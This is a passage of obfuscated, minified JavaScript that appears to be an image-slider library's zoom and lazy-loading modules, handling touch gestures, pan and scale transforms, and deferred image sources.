110b79=_0x390f47[_0x2cf3c9(0x76e)](_0x443e25[_0x2cf3c9(0x7a5)][_0x2cf3c9(0x9c5)]()[_0x2cf3c9(0x99e)],_0x5b66f5['scrollY']),_0x33161d=_0x19d3bf+_0x390f47[_0x2cf3c9(0x800)](_0x52f987,0x2)-_0x3bbdc3,_0x48e036=_0x390f47[_0x2cf3c9(0x9c4)](_0x390f47[_0x2cf3c9(0x76e)](_0x110b79,_0x390f47['TzlkZ'](_0x13acb9,0x2)),_0x4e4060),_0x3b0435=_0x443e25['$imageEl'][0x0][_0x2cf3c9(0x9ff)],_0x4aba78=_0x443e25[_0x2cf3c9(0x785)][0x0][_0x2cf3c9(0x66e)],_0x24b3ea=_0x390f47['vJbcu'](_0x3b0435,_0x4cbc99[_0x2cf3c9(0x2c9)]),_0x173fa0=_0x390f47[_0x2cf3c9(0x5b4)](_0x4aba78,_0x4cbc99[_0x2cf3c9(0x2c9)]),_0x433c25=Math[_0x2cf3c9(0x218)](_0x390f47[_0x2cf3c9(0x9c4)](_0x390f47[_0x2cf3c9(0x915)](_0x52f987,0x2),_0x390f47['GihMi'](_0x24b3ea,0x2)),0x0),_0x2d635a=Math[_0x2cf3c9(0x218)](_0x390f47[_0x2cf3c9(0x35a)](_0x390f47[_0x2cf3c9(0x57a)](_0x13acb9,0x2),_0x390f47['kUZRK'](_0x173fa0,0x2)),0x0),_0x35d0fa=-_0x433c25,_0x533fb7=-_0x2d635a,_0x4f6c15=_0x390f47[_0x2cf3c9(0xa25)](_0x33161d,_0x4cbc99[_0x2cf3c9(0x2c9)]),_0xe3db41=_0x48e036*_0x4cbc99[_0x2cf3c9(0x2c9)],_0x390f47[_0x2cf3c9(0x369)](_0x4f6c15,_0x433c25)&&(_0x4f6c15=_0x433c25),_0x390f47[_0x2cf3c9(0x97e)](_0x4f6c15,_0x35d0fa)&&(_0x4f6c15=_0x35d0fa),_0x390f47[_0x2cf3c9(0x369)](_0xe3db41,_0x2d635a)&&(_0xe3db41=_0x2d635a),_0x390f47[_0x2cf3c9(0x3af)](_0xe3db41,_0x533fb7)&&(_0xe3db41=_0x533fb7)):(_0x4f6c15=0x0,_0xe3db41=0x0),_0x443e25[_0x2cf3c9(0x815)]['transition'](0x12c)[_0x2cf3c9(0x643)](_0x2cf3c9(0x8a0)+_0x4f6c15+'px,\x20'+_0xe3db41+_0x2cf3c9(0x1f1)),_0x443e25[_0x2cf3c9(0x785)][_0x2cf3c9(0x6a2)](0x12c)[_0x2cf3c9(0x643)](_0x2cf3c9(0x220)+_0x4cbc99['scale']+')');}function _0x42d1d1(){const _0x5d5d86=_0x5a6aeb,_0x37437e=_0x101a8a[_0x5d5d86(0x987)],_0x39e0f0=_0x101a8a[_0x5d5d86(0x5fa)][_0x5d5d86(0x987)];_0x443e25[_0x5d5d86(0x7a5)]||(_0x101a8a[_0x5d5d86(0x5fa)][_0x5d5d86(0x83b)]&&_0x101a8a['params']['virtual'][_0x5d5d86(0x8c9)]&&_0x101a8a['virtual']?_0x443e25[_0x5d5d86(0x7a5)]=_0x101a8a['$wrapperEl']['children']('.'+_0x101a8a[_0x5d5d86(0x5fa)][_0x5d5d86(0x228)]):_0x443e25['$slideEl']=_0x101a8a[_0x5d5d86(0x3bb)]['eq'](_0x101a8a[_0x5d5d86(0x4eb)]),_0x443e25[_0x5d5d86(0x785)]=_0x443e25[_0x5d5d86(0x7a5)]['find']('.'+_0x39e0f0[_0x5d5d86(0x269)])['eq'](0x0)['find'](_0x17b9e8[_0x5d5d86(0x1ef)]),_0x443e25[_0x5d5d86(0x815)]=_0x443e25['$imageEl']['parent']('.'+_0x39e0f0['containerClass'])),_0x443e25[_0x5d5d86(0x785)]&&_0x17b9e8['JNmzV'](0x0,_0x443e25['$imageEl']['length'])&&_0x443e25[_0x5d5d86(0x815)]&&_0x17b9e8['ylkly'](0x0,_0x443e25[_0x5d5d86(0x815)]['length'])&&(_0x101a8a['params']['cssMode']&&(_0x101a8a[_0x5d5d86(0x1cd)]['style'][_0x5d5d86(0x5b5)]='',_0x101a8a[_0x5d5d86(0x1cd)]['style'][_0x5d5d86(0xa43)]=''),_0x37437e['scale']=0x1,_0x440e5c=0x1,_0x443e25[_0x5d5d86(0x815)][_0x5d5d86(0x6a2)](0x12c)['transform'](_0x17b9e8[_0x5d5d86(0x33c)]),_0x443e25[_0x5d5d86(0x785)][_0x5d5d86(0x6a2)](0x12c)[_0x5d5d86(0x643)](_0x17b9e8['DzvbZ']),_0x443e25[_0x5d5d86(0x7a5)][_0x5d5d86(0x2af)](''+_0x39e0f0[_0x5d5d86(0x3f7)]),_0x443e25['$slideEl']=void 0x0);}function _0x36bb60(_0x1de873){const _0xdbd926=_0x5a6aeb,_0x5d2448=_0x101a8a[_0xdbd926(0x987)];_0x5d2448['scale']&&_0x390f47['aWmfE'](0x1,_0x5d2448[_0xdbd926(0x2c9)])?_0x390f47[_0xdbd926(0xa0e)](_0x42d1d1):_0x240b50(_0x1de873);}function _0x22c487(){const _0xba8cd2=_0x5a6aeb,_0x11a2fd=_0x101a8a[_0xba8cd2(0x5fd)];return{'passiveListener':!(_0x390f47[_0xba8cd2(0x31c)]!==_0x101a8a[_0xba8cd2(0x472)][_0xba8cd2(0x405)]||!_0x11a2fd[_0xba8cd2(0x6bc)]||!_0x101a8a[_0xba8cd2(0x5fa)][_0xba8cd2(0x638)])&&{'passive':!0x0,'capture':!0x1},'activeListenerWithCapture':!_0x11a2fd['passiveListener']||{'passive':!0x1,'capture':!0x0}};}function _0x208e95(){const _0x4202f6=_0x5a6aeb;return'.'+_0x101a8a[_0x4202f6(0x5fa)][_0x4202f6(0x94a)];}function _0x57b40e(_0x21368c){const _0x42b0bd=_0x5a6aeb,{passiveListener:_0x39b91b}=_0x17b9e8['GcyPy'](_0x22c487),_0x518062=_0x17b9e8[_0x42b0bd(0x841)](_0x208e95);_0x101a8a[_0x42b0bd(0x864)][_0x21368c](_0x17b9e8['lEXRk'],_0x518062,_0x5da9b8,_0x39b91b),_0x101a8a['$wrapperEl'][_0x21368c](_0x17b9e8[_0x42b0bd(0x363)],_0x518062,_0x2e1ebe,_0x39b91b),_0x101a8a[_0x42b0bd(0x864)][_0x21368c](_0x17b9e8[_0x42b0bd(0x2ec)],_0x518062,_0x26398c,_0x39b91b);}function _0x316633(){const _0x7ca6e6=_0x5a6aeb;_0x14404d||(_0x14404d=!0x0,_0x390f47[_0x7ca6e6(0x6a1)](_0x57b40e,'on'));}function _0x4e44c8(){const _0x29239f=_0x5a6aeb;_0x14404d&&(_0x14404d=!0x1,_0x17b9e8[_0x29239f(0x40f)](_0x57b40e,_0x17b9e8[_0x29239f(0x8d9)]));}function _0x3d3854(){const _0x3f70fc=_0x5a6aeb,_0xb2942c=_0x101a8a[_0x3f70fc(0x987)];if(_0xb2942c['enabled'])return;_0xb2942c[_0x3f70fc(0x8c9)]=!0x0;const _0x12e504=_0x101a8a[_0x3f70fc(0x5fd)],{passiveListener:_0xcdc578,activeListenerWithCapture:_0x13f34c}=_0x17b9e8['oVSvY'](_0x22c487),_0x2d0068=_0x17b9e8[_0x3f70fc(0xa5e)](_0x208e95);_0x12e504[_0x3f70fc(0xa34)]?(_0x101a8a[_0x3f70fc(0x864)]['on'](_0x101a8a[_0x3f70fc(0x472)][_0x3f70fc(0x405)],_0x316633,_0xcdc578),_0x101a8a[_0x3f70fc(0x864)]['on'](_0x101a8a[_0x3f70fc(0x472)]['end'],_0x4e44c8,_0xcdc578)):_0x3f70fc(0x572)===_0x101a8a[_0x3f70fc(0x472)]['start']&&(_0x101a8a[_0x3f70fc(0x864)]['on'](_0x101a8a['touchEvents'][_0x3f70fc(0x405)],_0x2d0068,_0x5da9b8,_0xcdc578),_0x101a8a[_0x3f70fc(0x864)]['on'](_0x101a8a[_0x3f70fc(0x472)]['move'],_0x2d0068,_0x2e1ebe,_0x13f34c),_0x101a8a[_0x3f70fc(0x864)]['on'](_0x101a8a[_0x3f70fc(0x472)][_0x3f70fc(0x53f)],_0x2d0068,_0x26398c,_0xcdc578),_0x101a8a[_0x3f70fc(0x472)][_0x3f70fc(0x71c)]&&_0x101a8a[_0x3f70fc(0x864)]['on'](_0x101a8a[_0x3f70fc(0x472)]['cancel'],_0x2d0068,_0x26398c,_0xcdc578)),_0x101a8a[_0x3f70fc(0x864)]['on'](_0x101a8a[_0x3f70fc(0x472)][_0x3f70fc(0x5d0)],'.'+_0x101a8a[_0x3f70fc(0x5fa)][_0x3f70fc(0x987)][_0x3f70fc(0x269)],_0x4cfc3c,_0x13f34c);}function _0x94f8c3(){const _0x4c11db=_0x5a6aeb,_0x337f17=_0x101a8a[_0x4c11db(0x987)];if(!_0x337f17[_0x4c11db(0x8c9)])return;const _0x5d8e31=_0x101a8a[_0x4c11db(0x5fd)];_0x337f17[_0x4c11db(0x8c9)]=!0x1;const {passiveListener:_0x490749,activeListenerWithCapture:_0x246c51}=_0x17b9e8[_0x4c11db(0xa7c)](_0x22c487),_0x48de31=_0x17b9e8[_0x4c11db(0xa7c)](_0x208e95);_0x5d8e31[_0x4c11db(0xa34)]?(_0x101a8a[_0x4c11db(0x864)]['off'](_0x101a8a['touchEvents'][_0x4c11db(0x405)],_0x316633,_0x490749),_0x101a8a[_0x4c11db(0x864)][_0x4c11db(0x5f1)](_0x101a8a[_0x4c11db(0x472)][_0x4c11db(0x53f)],_0x4e44c8,_0x490749)):_0x17b9e8[_0x4c11db(0x3e2)]===_0x101a8a[_0x4c11db(0x472)][_0x4c11db(0x405)]&&(_0x101a8a[_0x4c11db(0x864)][_0x4c11db(0x5f1)](_0x101a8a[_0x4c11db(0x472)]['start'],_0x48de31,_0x5da9b8,_0x490749),_0x101a8a[_0x4c11db(0x864)][_0x4c11db(0x5f1)](_0x101a8a[_0x4c11db(0x472)][_0x4c11db(0x5d0)],_0x48de31,_0x2e1ebe,_0x246c51),_0x101a8a[_0x4c11db(0x864)][_0x4c11db(0x5f1)](_0x101a8a[_0x4c11db(0x472)]['end'],_0x48de31,_0x26398c,_0x490749),_0x101a8a[_0x4c11db(0x472)]['cancel']&&_0x101a8a[_0x4c11db(0x864)][_0x4c11db(0x5f1)](_0x101a8a['touchEvents'][_0x4c11db(0x71c)],_0x48de31,_0x26398c,_0x490749)),_0x101a8a['$wrapperEl'][_0x4c11db(0x5f1)](_0x101a8a[_0x4c11db(0x472)]['move'],'.'+_0x101a8a[_0x4c11db(0x5fa)][_0x4c11db(0x987)][_0x4c11db(0x269)],_0x4cfc3c,_0x246c51);}Object[_0x5a6aeb(0x4d3)](_0x101a8a[_0x5a6aeb(0x987)],_0x17b9e8['dvUlc'],{'get':()=>_0x5a8be4,'set'(_0x28a897){const _0x3bba17=_0x5a6aeb;if(_0x5a8be4!==_0x28a897){const _0x418be5=_0x443e25[_0x3bba17(0x785)]?_0x443e25[_0x3bba17(0x785)][0x0]:void 0x0,_0x15d008=_0x443e25[_0x3bba17(0x7a5)]?_0x443e25[_0x3bba17(0x7a5)][0x0]:void 0x0;_0x4bf4ae(_0x390f47[_0x3bba17(0x91f)],_0x28a897,_0x418be5,_0x15d008);}_0x5a8be4=_0x28a897;}}),_0x17b9e8['HBpxC'](_0x24de82,_0x17b9e8[_0x5a6aeb(0x561)],()=>{const _0x479e17=_0x5a6aeb;_0x101a8a[_0x479e17(0x5fa)][_0x479e17(0x987)][_0x479e17(0x8c9)]&&_0x3d3854();}),_0x17b9e8[_0x5a6aeb(0x7a3)](_0x24de82,_0x17b9e8['qsQdV'],()=>{_0x94f8c3();}),_0x24de82(_0x17b9e8[_0x5a6aeb(0x5f0)],(_0x42b8a5,_0x551950)=>{const _0x202e4c=_0x5a6aeb,_0x1bc158={'SFmXK':function(_0x45107d,_0xc4817e){return _0x45107d===_0xc4817e;},'DvUjj':'touchstart'};_0x101a8a[_0x202e4c(0x987)][_0x202e4c(0x8c9)]&&function(_0x351064){const _0x4ad354=_0x202e4c,_0x112377=_0x101a8a[_0x4ad354(0x90d)];_0x443e25[_0x4ad354(0x785)]&&0x0!==_0x443e25[_0x4ad354(0x785)][_0x4ad354(0x56b)]&&(_0x182b48['isTouched']||(_0x112377[_0x4ad354(0x389)]&&_0x351064[_0x4ad354(0x33d)]&&_0x351064[_0x4ad354(0x772)](),_0x182b48['isTouched']=!0x0,_0x182b48[_0x4ad354(0x7e3)]['x']=_0x4ad354(0x572)===_0x351064[_0x4ad354(0xa0c)]?_0x351064[_0x4ad354(0x238)][0x0][_0x4ad354(0xa59)]:_0x351064[_0x4ad354(0xa59)],_0x182b48['touchesStart']['y']=_0x1bc158[_0x4ad354(0x465)](_0x1bc158[_0x4ad354(0x804)],_0x351064[_0x4ad354(0xa0c)])?_0x351064[_0x4ad354(0x238)][0x0][_0x4ad354(0x570)]:_0x351064[_0x4ad354(0x570)]));}(_0x551950);}),_0x17b9e8[_0x5a6aeb(0x736)](_0x24de82,_0x5a6aeb(0x216),(_0x3be9b3,_0x46f8c6)=>{const _0x260bfe=_0x5a6aeb,_0x4c946c={'EUNNR':function(_0x2c0a2d,_0xcb9e53){const _0xf23d67=a70_0x2fbb;return _0x17b9e8[_0xf23d67(0x96c)](_0x2c0a2d,_0xcb9e53);},'yqQBa':function(_0x377c2f,_0x1f832f){return _0x17b9e8['nyuyL'](_0x377c2f,_0x1f832f);},'XADyV':function(_0x15d285,_0x392704){return _0x17b9e8['RxXvI'](_0x15d285,_0x392704);},'mhkYU':function(_0x1767f8,_0x2ae538){const _0x32d695=a70_0x2fbb;return _0x17b9e8[_0x32d695(0x633)](_0x1767f8,_0x2ae538);},'OJqax':function(_0x3e27c7,_0x1fc19d){const _0x14cf2c=a70_0x2fbb;return _0x17b9e8[_0x14cf2c(0x2ad)](_0x3e27c7,_0x1fc19d);},'GwYsj':function(_0x51483a,_0x3eb6f8){return _0x51483a!==_0x3eb6f8;},'QqafO':function(_0x1cf7b8,_0x28ad09){const _0x2678bb=a70_0x2fbb;return _0x17b9e8[_0x2678bb(0x7ed)](_0x1cf7b8,_0x28ad09);},'QBvLH':function(_0x185584,_0x20eb8e){const _0x9a669e=a70_0x2fbb;return _0x17b9e8[_0x9a669e(0xa3c)](_0x185584,_0x20eb8e);},'kiWOh':function(_0x18d68b,_0x3a57c2){const _0x4fe51b=a70_0x2fbb;return _0x17b9e8[_0x4fe51b(0x7aa)](_0x18d68b,_0x3a57c2);}};_0x101a8a[_0x260bfe(0x987)]['enabled']&&(function(){const _0x4eefb0=_0x260bfe,_0x13855a=_0x101a8a[_0x4eefb0(0x987)];if(!_0x443e25[_0x4eefb0(0x785)]||_0x4c946c['EUNNR'](0x0,_0x443e25[_0x4eefb0(0x785)]['length']))return;if(!_0x182b48[_0x4eefb0(0x842)]||!_0x182b48[_0x4eefb0(0x9b6)])return _0x182b48['isTouched']=!0x1,void(_0x182b48[_0x4eefb0(0x9b6)]=!0x1);_0x182b48[_0x4eefb0(0x842)]=!0x1,_0x182b48[_0x4eefb0(0x9b6)]=!0x1;let _0x3bce11=0x12c,_0xb888b8=0x12c;const _0x20ad8d=_0x4c946c[_0x4eefb0(0x4e6)](_0x1c799c['x'],_0x3bce11),_0x3dafa7=_0x4c946c[_0x4eefb0(0x721)](_0x182b48[_0x4eefb0(0x2ef)],_0x20ad8d),_0x1b5e83=_0x1c799c['y']*_0xb888b8,_0x4a13cb=_0x182b48['currentY']+_0x1b5e83;_0x4c946c[_0x4eefb0(0x730)](0x0,_0x1c799c['x'])&&(_0x3bce11=Math[_0x4eefb0(0x463)](_0x4c946c['OJqax'](_0x3dafa7-_0x182b48['currentX'],_0x1c799c['x']))),_0x4c946c['GwYsj'](0x0,_0x1c799c['y'])&&(_0xb888b8=Math[_0x4eefb0(0x463)](_0x4c946c[_0x4eefb0(0x579)](_0x4a13cb,_0x182b48[_0x4eefb0(0x647)])/_0x1c799c['y']));const _0x5e9c57=Math[_0x4eefb0(0x29d)](_0x3bce11,_0xb888b8);_0x182b48[_0x4eefb0(0x2ef)]=_0x3dafa7,_0x182b48['currentY']=_0x4a13cb;const _0x1dc8b7=_0x4c946c[_0x4eefb0(0x4e6)](_0x182b48['width'],_0x13855a[_0x4eefb0(0x2c9)]),_0x3892b4=_0x4c946c[_0x4eefb0(0x31e)](_0x182b48[_0x4eefb0(0x479)],_0x13855a[_0x4eefb0(0x2c9)]);_0x182b48['minX']=Math[_0x4eefb0(0x218)](_0x4c946c['QqafO'](_0x4c946c[_0x4eefb0(0x888)](_0x443e25[_0x4eefb0(0x505)],0x2),_0x4c946c['kiWOh'](_0x1dc8b7,0x2)),0x0),_0x182b48['maxX']=-_0x182b48[_0x4eefb0(0x59d)],_0x182b48[_0x4eefb0(0x309)]=Math[_0x4eefb0(0x218)](_0x4c946c[_0x4eefb0(0x579)](_0x4c946c[_0x4eefb0(0x8a1)](_0x443e25[_0x4eefb0(0x401)],0x2),_0x4c946c['OJqax'](_0x3892b4,0x2)),0x0),_0x182b48['maxY']=-_0x182b48['minY'],_0x182b48[_0x4eefb0(0x2ef)]=Math['max'](Math[_0x4eefb0(0x218)](_0x182b48['currentX'],_0x182b48[_0x4eefb0(0x29a)]),_0x182b48['minX']),_0x182b48[_0x4eefb0(0x647)]=Math[_0x4eefb0(0x29d)](Math[_0x4eefb0(0x218)](_0x182b48['currentY'],_0x182b48[_0x4eefb0(0x59b)]),_0x182b48['minY']),_0x443e25[_0x4eefb0(0x815)]['transition'](_0x5e9c57)['transform'](_0x4eefb0(0x8a0)+_0x182b48[_0x4eefb0(0x2ef)]+'px,\x20'+_0x182b48['currentY']+'px,0)');}());}),_0x17b9e8['VtnBv'](_0x24de82,_0x17b9e8['XXuyg'],(_0x237bc0,_0x82a5f6)=>{const _0x389ed0=_0x5a6aeb;!_0x101a8a['animating']&&_0x101a8a['params'][_0x389ed0(0x987)][_0x389ed0(0x8c9)]&&_0x101a8a['zoom'][_0x389ed0(0x8c9)]&&_0x101a8a[_0x389ed0(0x5fa)][_0x389ed0(0x987)][_0x389ed0(0x590)]&&_0x390f47['hhfRk'](_0x36bb60,_0x82a5f6);}),_0x17b9e8[_0x5a6aeb(0x30c)](_0x24de82,_0x17b9e8[_0x5a6aeb(0x7d2)],()=>{const _0x360a3f=_0x5a6aeb;_0x101a8a['zoom'][_0x360a3f(0x8c9)]&&_0x101a8a[_0x360a3f(0x5fa)]['zoom'][_0x360a3f(0x8c9)]&&_0x17b9e8[_0x360a3f(0x425)](_0x25f64a);}),_0x17b9e8[_0x5a6aeb(0x366)](_0x24de82,_0x17b9e8[_0x5a6aeb(0x9c9)],()=>{const _0x2160a9=_0x5a6aeb;_0x101a8a[_0x2160a9(0x987)][_0x2160a9(0x8c9)]&&_0x101a8a[_0x2160a9(0x5fa)][_0x2160a9(0x987)][_0x2160a9(0x8c9)]&&_0x101a8a[_0x2160a9(0x5fa)][_0x2160a9(0x1fa)]&&_0x390f47['rhiiG'](_0x25f64a);}),Object[_0x5a6aeb(0x5a3)](_0x101a8a['zoom'],{'enable':_0x3d3854,'disable':_0x94f8c3,'in':_0x240b50,'out':_0x42d1d1,'toggle':_0x36bb60});},function({swiper:_0x3e4be3,extendParams:_0x38d0af,on:_0xb502c8,emit:_0x3d4823}){const _0x47347b=_0x4b735d,_0x30c87c={'AApyx':function(_0x2d465a,_0x249130){return _0x17b9e8['bJgqQ'](_0x2d465a,_0x249130);},'JELWF':_0x17b9e8['UQMiA'],'aVAwM':_0x17b9e8[_0x47347b(0x63c)],'moLjW':_0x17b9e8[_0x47347b(0x5aa)],'fMWXZ':function(_0x1e8bc8,_0xb30626){const _0x23a916=_0x47347b;return _0x17b9e8[_0x23a916(0x5d7)](_0x1e8bc8,_0xb30626);},'msUUZ':function(_0x13ee69,_0x1bc7f2,_0x5c07f6,_0x20bef6){return _0x17b9e8['upTAe'](_0x13ee69,_0x1bc7f2,_0x5c07f6,_0x20bef6);},'MtNIM':'lazyImageLoad','ElsPe':function(_0x24fd4a,_0xef236){const _0x2c2db0=_0x47347b;return _0x17b9e8[_0x2c2db0(0xa75)](_0x24fd4a,_0xef236);},'yZkKt':_0x17b9e8[_0x47347b(0x475)],'sTqEm':_0x17b9e8[_0x47347b(0x564)],'zeARj':_0x17b9e8['Nwgon'],'fBLoE':_0x17b9e8['RWzpn'],'yHTjv':function(_0x49f50f,_0x2f627f,_0x2be811){const _0x64e257=_0x47347b;return _0x17b9e8[_0x64e257(0x30c)](_0x49f50f,_0x2f627f,_0x2be811);},'xPMsp':_0x17b9e8[_0x47347b(0x2cb)],'nmMYq':function(_0x398c30,_0x29a5ae){return _0x17b9e8['smRxm'](_0x398c30,_0x29a5ae);},'redUA':function(_0x4f5b2e,_0x50a966){const _0x4e31e2=_0x47347b;return _0x17b9e8[_0x4e31e2(0x7c0)](_0x4f5b2e,_0x50a966);},'AVbsS':function(_0x173314){return _0x17b9e8['PXFiV'](_0x173314);},'zIMbl':function(_0x4b3e81,_0x591d32){const _0x1d51ca=_0x47347b;return _0x17b9e8[_0x1d51ca(0x5cf)](_0x4b3e81,_0x591d32);},'DsaSe':function(_0x27367f,_0x311f9c){const _0x44a20a=_0x47347b;return _0x17b9e8[_0x44a20a(0x42f)](_0x27367f,_0x311f9c);},'uoiNN':function(_0xabb4d4,_0x2b6508){const _0x40193d=_0x47347b;return _0x17b9e8[_0x40193d(0x5dd)](_0xabb4d4,_0x2b6508);},'ILDcl':function(_0x2994e3,_0x28fcce){const _0x2d99a1=_0x47347b;return _0x17b9e8[_0x2d99a1(0x54a)](_0x2994e3,_0x28fcce);},'ntuWq':function(_0x4ca137,_0x5d2e2c){return _0x17b9e8['DMclj'](_0x4ca137,_0x5d2e2c);},'DvNEq':function(_0x29e652,_0x428951){return _0x17b9e8['QgRqt'](_0x29e652,_0x428951);},'PyJrm':function(_0x212175,_0x5b42e6){const _0x29a5a7=_0x47347b;return _0x17b9e8[_0x29a5a7(0x1e9)](_0x212175,_0x5b42e6);},'jBtRV':function(_0x96da06,_0x28cfce){return _0x17b9e8['sImUt'](_0x96da06,_0x28cfce);},'JFUPh':_0x47347b(0x8e3)};_0x17b9e8[_0x47347b(0x422)](_0x38d0af,{'lazy':{'checkInView':!0x1,'enabled':!0x1,'loadPrevNext':!0x1,'loadPrevNextAmount':0x1,'loadOnTransitionStart':!0x1,'scrollingElement':'','elementClass':_0x47347b(0x44c),'loadingClass':_0x17b9e8['OaIfv'],'loadedClass':_0x17b9e8[_0x47347b(0x763)],'preloaderClass':_0x47347b(0x1c1)}}),_0x3e4be3[_0x47347b(0x605)]={};let _0x580eb8=!0x1,_0x247e86=!0x1;function _0x1d1c39(_0x1b308b,_0x41a5f0=!0x0){const _0x370c47=_0x47347b,_0x43c8cf={'UOnNh':function(_0x39f4eb,_0x146b10){return _0x39f4eb(_0x146b10);},'AsSRd':_0x370c47(0x2f9),'yHGfQ':_0x30c87c[_0x370c47(0xa24)],'YZhcK':function(_0x11a457,_0x2ae485){const _0x533c49=_0x370c47;return _0x30c87c[_0x533c49(0x378)](_0x11a457,_0x2ae485);},'hVQGx':_0x30c87c[_0x370c47(0x297)],'NAXdm':_0x30c87c['sTqEm'],'OdHie':_0x30c87c[_0x370c47(0x50c)],'hXBFB':_0x370c47(0x7ce),'JtioS':_0x30c87c[_0x370c47(0x5e7)],'GRwbm':function(_0x22aec5,_0x329942,_0x26bce8){const _0x147049=_0x370c47;return _0x30c87c[_0x147049(0x70c)](_0x22aec5,_0x329942,_0x26bce8);},'SYOxA':function(_0xf53cee,_0x3b423a,_0x1f34cf){return _0xf53cee(_0x3b423a,_0x1f34cf);},'GAVyF':_0x30c87c['xPMsp']},_0x29fe1b=_0x3e4be3[_0x370c47(0x5fa)]['lazy'];if(_0x30c87c[_0x370c47(0x91e)](void 0x0,_0x1b308b))return;if(_0x30c87c[_0x370c47(0x91e)](0x0,_0x3e4be3[_0x370c47(0x3bb)][_0x370c47(0x56b)]))return;const _0x1d95f2=_0x3e4be3[_0x370c47(0x83b)]&&_0x3e4be3[_0x370c47(0x5fa)][_0x370c47(0x83b)][_0x370c47(0x8c9)]?_0x3e4be3[_0x370c47(0x864)][_0x370c47(0x8d4)]('.'+_0x3e4be3['params'][_0x370c47(0x94a)]+_0x370c47(0x5d1)+_0x1b308b+'\x22]'):_0x3e4be3[_0x370c47(0x3bb)]['eq'](_0x1b308b),_0x4ba563=_0x1d95f2[_0x370c47(0x208)]('.'+_0x29fe1b[_0x370c47(0x521)]+_0x370c47(0x8ca)+_0x29fe1b[_0x370c47(0x89d)]+_0x370c47(0x1e4)+_0x29fe1b[_0x370c47(0x616)]+')');!_0x1d95f2[_0x370c47(0x92f)](_0x29fe1b[_0x370c47(0x521)])||_0x1d95f2['hasClass'](_0x29fe1b[_0x370c47(0x89d)])||_0x1d95f2[_0x370c47(0x92f)](_0x29fe1b[_0x370c47(0x616)])||_0x4ba563['push'](_0x1d95f2[0x0]),_0x30c87c[_0x370c47(0x2cc)](0x0,_0x4ba563[_0x370c47(0x56b)])&&_0x4ba563[_0x370c47(0x747)](_0x94d614=>{const _0xc23d5=_0x370c47,_0x1586d0=_0x30c87c[_0xc23d5(0x221)](_0x40155d,_0x94d614);_0x1586d0[_0xc23d5(0x9d1)](_0x29fe1b[_0xc23d5(0x616)]);const _0x242d64=_0x1586d0[_0xc23d5(0x5a0)](_0x30c87c[_0xc23d5(0x44b)]),_0x39f567=_0x1586d0[_0xc23d5(0x5a0)](_0xc23d5(0x7ce)),_0x1a38e0=_0x1586d0[_0xc23d5(0x5a0)](_0x30c87c[_0xc23d5(0xa24)]),_0x3e660e=_0x1586d0[_0xc23d5(0x5a0)](_0xc23d5(0x437)),_0x16ef64=_0x1586d0[_0xc23d5(0x313)](_0x30c87c['moLjW']);_0x3e4be3[_0xc23d5(0x6d1)](_0x1586d0[0x0],_0x30c87c[_0xc23d5(0x6b7)](_0x39f567,_0x242d64),_0x1a38e0,_0x3e660e,!0x1,()=>{const _0x1fb95c=_0xc23d5,_0x34bd93={'vQynD':function(_0x2619fb,_0x2fde6f){const _0x3f2192=a70_0x2fbb;return _0x43c8cf[_0x3f2192(0x6e0)](_0x2619fb,_0x2fde6f);},'LYKDm':_0x43c8cf[_0x1fb95c(0x995)],'AADEi':_0x43c8cf[_0x1fb95c(0x29c)]};if(_0x43c8cf[_0x1fb95c(0xa20)](null,_0x3e4be3)&&_0x3e4be3&&(!_0x3e4be3||_0x3e4be3[_0x1fb95c(0x5fa)])&&!_0x3e4be3[_0x1fb95c(0x4ee)]){if(_0x242d64?(_0x1586d0[_0x1fb95c(0x4d1)](_0x43c8cf[_0x1fb95c(0x858)],'url(\x22'+_0x242d64+'\x22)'),_0x1586d0[_0x1fb95c(0x250)](_0x1fb95c(0x7a4))):(_0x1a38e0&&(_0x1586d0[_0x1fb95c(0x5a0)](_0x43c8cf[_0x1fb95c(0x995)],_0x1a38e0),_0x1586d0[_0x1fb95c(0x250)](_0x43c8cf[_0x1fb95c(0x29c)])),_0x3e660e&&(_0x1586d0[_0x1fb95c(0x5a0)](_0x43c8cf['NAXdm'],_0x3e660e),_0x1586d0[_0x1fb95c(0x250)](_0x1fb95c(0x437))),_0x16ef64[_0x1fb95c(0x56b)]&&_0x16ef64[_0x1fb95c(0x8d4)](_0x43c8cf[_0x1fb95c(0x72a)])[_0x1fb95c(0x747)](_0x3cf7a9=>{const _0x582855=_0x1fb95c,_0x17ace9=_0x34bd93[_0x582855(0x227)](_0x40155d,_0x3cf7a9);_0x17ace9['attr']('data-srcset')&&(_0x17ace9[_0x582855(0x5a0)](_0x34bd93[_0x582855(0x333)],_0x17ace9[_0x582855(0x5a0)](_0x34bd93['AADEi'])),_0x17ace9[_0x582855(0x250)]('data-srcset'));}),_0x39f567&&(_0x1586d0[_0x1fb95c(0x5a0)](_0x1fb95c(0xa81),_0x39f567),_0x1586d0[_0x1fb95c(0x250)](_0x43c8cf[_0x1fb95c(0x5a1)]))),_0x1586d0[_0x1fb95c(0x9d1)](_0x29fe1b['loadedClass'])[_0x1fb95c(0x2af)](_0x29fe1b['loadingClass']),_0x1d95f2[_0x1fb95c(0x208)]('.'+_0x29fe1b['preloaderClass'])[_0x1fb95c(0x3ed)](),_0x3e4be3[_0x1fb95c(0x5fa)][_0x1fb95c(0x7b0)]&&_0x41a5f0){const _0x414a57=_0x1d95f2[_0x1fb95c(0x5a0)](_0x43c8cf['JtioS']);_0x1d95f2['hasClass'](_0x3e4be3[_0x1fb95c(0x5fa)][_0x1fb95c(0x912)])?_0x43c8cf[_0x1fb95c(0x291)](_0x1d1c39,_0x3e4be3[_0x1fb95c(0x864)][_0x1fb95c(0x8d4)](_0x1fb95c(0x5d1)+_0x414a57+_0x1fb95c(0x9cf)+_0x3e4be3[_0x1fb95c(0x5fa)][_0x1fb95c(0x912)]+')')[_0x1fb95c(0x1c9)](),!0x1):_0x43c8cf[_0x1fb95c(0x3d3)](_0x1d1c39,_0x3e4be3[_0x1fb95c(0x864)]['children']('.'+_0x3e4be3[_0x1fb95c(0x5fa)][_0x1fb95c(0x912)]+_0x1fb95c(0x5d1)+_0x414a57+'\x22]')[_0x1fb95c(0x1c9)](),!0x1);}_0x3d4823(_0x43c8cf[_0x1fb95c(0x57e)],_0x1d95f2[0x0],_0x1586d0[0x0]),_0x3e4be3[_0x1fb95c(0x5fa)][_0x1fb95c(0x54f)]&&_0x3e4be3[_0x1fb95c(0x2ab)]();}}),_0x30c87c['msUUZ'](_0x3d4823,_0x30c87c[_0xc23d5(0x9f5)],_0x1d95f2[0x0],_0x1586d0[0x0]);});}function _0x4e6ab1(){const _0x374828=_0x47347b,_0x4abfd9={'OqEdv':function(_0x286398,_0x405ad0){return 